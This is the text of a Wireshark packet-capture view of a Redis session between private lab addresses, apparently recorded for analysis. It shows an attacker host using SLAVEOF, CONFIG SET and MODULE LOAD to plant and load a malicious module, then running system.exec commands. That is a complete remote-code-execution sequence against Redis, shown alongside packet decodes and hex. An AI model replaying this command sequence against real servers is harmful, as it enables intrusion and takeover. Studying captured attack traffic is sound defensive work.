 capture.pcap (on jrg0504)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 2
No. Time Source Destination Protocol Length Info
72 24.185285 10.10.0.15 10.10.0.90 RESP 97 Request: AUTH 1943567864
73 24.185296 10.10.0.90 10.10.0.15 TCP 66 6379 → 34730 [ACK] Seq=1 Ack=32 Win=65152 Len=0 TSval=1733153740 TSecr=1350571499
74 24.185354 10.10.0.90 10.10.0.15 RESP 71 Response: OK
75 24.185377 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=32 Ack=6 Win=64256 Len=0 TSval=1350571499 TSecr=1733153740
76 24.212179 10.10.0.15 10.10.0.90 RESP 110 Request: SLAVEOF 10.10.0.15 6379
79 24.212437 10.10.0.90 10.10.0.15 RESP 71 Response: OK
80 24.212662 10.10.0.15 10.10.0.90 RESP 111 Request: CONFIG SET DIR /data
81 24.212738 10.10.0.90 10.10.0.15 RESP 71 Response: OK
82 24.212877 10.10.0.15 10.10.0.90 RESP 126 Request: CONFIG SET dbfilename x10SPFHN.so
83 24.212923 10.10.0.90 10.10.0.15 RESP 71 Response: OK
84 24.264001 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=181 Ack=21 Win=64256 Len=0 TSval=1350571578 TSecr=1733153768
119 28.814407 10.10.0.15 10.10.0.90 RESP 112 Request: MODULE LOAD ./x10SPFHN.so
120 28.815792 10.10.0.90 10.10.0.15 RESP 71 Response: OK
121 28.815923 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=227 Ack=26 Win=64256 Len=0 TSval=1350576129 TSecr=1733158370
122 28.816383 10.10.0.15 10.10.0.90 RESP 100 Request: SLAVEOF NO ONE
124 28.816810 10.10.0.90 10.10.0.15 RESP 71 Response: OK
125 28.817123 10.10.0.15 10.10.0.90 RESP 122 Request: CONFIG SET dbfilename dump.rdb
126 28.817441 10.10.0.90 10.10.0.15 RESP 71 Response: OK
127 28.817902 10.10.0.15 10.10.0.90 RESP 114 Request: system.exec rm -v ./x10SPFHN.so
128 28.821680 10.10.0.90 10.10.0.15 RESP 137 Response: adb4bb64d395eff7d093f5fba5481ab0e71be15728b38130a6d4276b8b5bdb2f
130 28.889515 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=365 Ack=107 Win=64256 Len=0 TSval=1350576203 TSecr=1733158376
131 31.309186 10.10.0.15 10.10.0.90 RESP 102 Request: system.exec uname -a
132 31.313531 10.10.0.90 10.10.0.15 RESP 298 Response: BulkString(224)
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 1350576128: TSval 1350576128, TSecr 1733153768
Timestamp echo reply: 1733153768
[Timestamps]
[SEQ/ACK analysis]
TCP payload (46 bytes)
REdis Serialization Protocol
Array: Length 3
Length: 3
Bulk String: MODULE
Length: 6
Value: 4d4f44554c45
Bulk String: LOAD
Length: 4
Value: 4c4f4144
Bulk String: ./x10SPFHN.so
Length: 13
Value: 2e2f783130535046484e2e736f
0000 02 42 0a 0a 00 5a 02 42 0a 0a 00 0f 08 00 45 00 ·B···Z·B ······E·
0010 00 62 13 04 40 00 40 06 13 16 0a 0a 00 0f 0a 0a ·b··@·@· ········
0020 00 5a 87 aa 18 eb 4a e4 d5 61 f4 6c 88 86 80 18 ·Z····J· ·a·l····
0030 01 f6 14 d1 00 00 01 01 08 0a 50 80 28 00 67 4d ········ ··P·(·gM
0040 d3 e8 2a 33 0d 0a 24 36 0d 0a 4d 4f 44 55 4c 45 ··*3··$6 ··MODULE
0050 0d 0a 24 34 0d 0a 4c 4f 41 44 0d 0a 24 31 33 0d ··$4··LO AD··$13·
0060 0a 2e 2f 78 31 30 53 50 46 48 4e 2e 73 6f 0d 0a ·./x10SP FHN.so··
Value (resp.bulk_string.value), 13 bytes
Packets: 161 · Displayed: 38 (23.6%)